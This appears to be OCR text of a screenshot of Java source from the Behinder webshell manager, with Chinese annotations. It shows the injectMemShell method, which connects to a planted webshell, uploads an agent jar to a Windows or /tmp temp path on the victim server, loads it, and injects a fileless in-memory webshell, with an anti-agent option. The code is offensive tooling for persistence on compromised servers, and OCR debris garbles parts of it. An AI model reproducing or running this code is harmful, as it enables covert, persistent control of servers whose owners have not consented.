 Launcher.java CmdViewController.java DatabaseViewController.java MainController.java MainWindowController.java Main.java ShellService.java Utils.java Applicat
mem Cc W .* 26/39
433 188 9
434 private void injectMemShell(int shellID, String type, String path, boolean isAntiAgent) {
435 this.statusLabel.setText("正在植入内存马……");
436 Runnable runner = () -> {
437 try {
438 if (!path.startsWith("/")) {
439 Platform.runLater(() -> {
440 Utils.showErrorMessage( title: "错误", msg: "路径必须以\"/\"开头");
441 this.statusLabel.setText("内存马植入错误，路径必须以\"/\"开头");
442 });
443 return;
444 }
445
446 Pattern.compile(path);
447 JSONObject shellEntity = this.shellManager.findShell(shellID);
448 ShellService shellService = new ShellService(shellEntity);
449 shellService.doConnect();
450 String osInfo = shellEntity.getString( key: "os");
451 int osType;
452 String libPath;
453 if (osInfo == null || osInfo.equals("")) {
454 osType = (new SecureRandom()).nextInt( bound: 3000);
455 libPath = Utils.getRandomString(osType);
456 JSONObject basicInfoObj = new JSONObject(shellService.getBasicInfo(libPath));
457 osInfo = (new String(Base64.decode(basicInfoObj.getString( key: "osInfo")), charsetName: "UTF-8")).toLowerCase();
458 }
459
利用冰蝎文件上传功能，根据os来上传agent.jar文件
460 osType = Utils.getOSType(osInfo);
461 libPath = Utils.getRandomString( length: 6);
调用注入程序，loadagent加载gent.jar
462 if (osType == Constants.OS_TYPE_WINDOWS) {
463 libPath = "c:/windows/temp/" + libPath;
464 } else {
465 libPath = "/tmp/" + libPath;
466 }
467
468 1 shellService.uploadFile(libPath, Utils.getResourceData( filePath: "net/rebeyond/behinder/resource/tools/tools_" + osType + ".jar"), useBlock: true);
469 2 shellService.loadJar(libPath);
470 shellService.injectMemShell(type, libPath, path, Utils.getKey(shellEntity.getString( key: "password")), isAntiAgent);
471